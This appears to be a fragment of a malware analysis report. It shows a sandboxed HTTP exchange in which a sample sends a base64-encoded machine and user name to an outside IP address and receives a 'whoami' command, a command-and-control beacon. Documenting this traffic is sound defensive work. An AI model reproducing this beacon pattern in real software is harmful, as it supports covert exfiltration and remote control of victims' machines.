 Stream Content
GET /index.php HTTP/1.1
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-TW) AppleWebKit/531.21.8 (KHTML,
like Gecko) Version/4.0.4 Safari/531.21.10
Token: whoami
Cookie: R=bWFsbWFjaGluZVx1c2VyYWRtDQo=;
Host: 185.183.96.7
HTTP/1.1 200 OK
Connection: Close
Date: Thu, 19 Aug 2021 17:10:28 GMT
Content-Length: 7
Content-Type: text/html
Server: INetSim HTTP Server
whoami